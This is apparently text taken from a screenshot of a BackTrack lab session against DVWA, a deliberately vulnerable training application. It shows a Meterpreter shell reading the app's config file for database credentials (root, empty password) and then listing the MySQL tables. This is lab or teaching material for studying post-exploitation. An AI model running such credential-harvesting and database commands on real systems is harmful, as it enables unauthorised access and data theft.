 Applications Places System Thu Dec 2
Index of /dvwa/hackable/uploads - Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
meterpreter > shell
Process 8245 created.
Channel 0 created.
grep "db_" /var/www/html/dvwa/config/config.inc.php
grep: /var/www/html/dvwa/config/config.inc.php: No such file or directory
grep "db_" /var/www/dvwa/config/config.inc.php
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a pro
blem due to sockets.
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
$_DVWA[ 'db_port' ] = '5432';
<< back | track 5 r3
echo "use dvwa; show tables;" | mysql -uroot
Tables_in_dvwa
guestbook
users
the quieter you become, the more you are able to hear